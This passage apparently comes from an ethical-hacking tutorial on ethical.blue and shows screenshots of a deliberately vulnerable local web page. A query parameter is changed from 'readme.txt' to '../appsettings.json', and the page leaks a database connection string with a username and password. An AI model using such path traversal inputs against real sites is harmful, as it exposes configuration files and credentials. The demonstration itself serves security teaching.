 ethical.blue - Vulnerable
localhost:5286/Page/Vulnerable?text=readme.txt
/Page/Vulnerable?text=readme.txt
./Data/readme.txt
Sample ReadMe.txt file.
© 2024 - Vulnerable - Privacy
ethical.blue - Vulnerable
localhost:5286/Page/Vulnerable?text=../appsettings.json
/Page/Vulnerable?text=readme.txt
./Data/../appsettings.json
{
"ConnectionStrings": {
"Default":
"Server=HEAVEN\\Express;Database=Data1;User
Id=user_04358;Password=H4CK3D;"
},
"Logging": {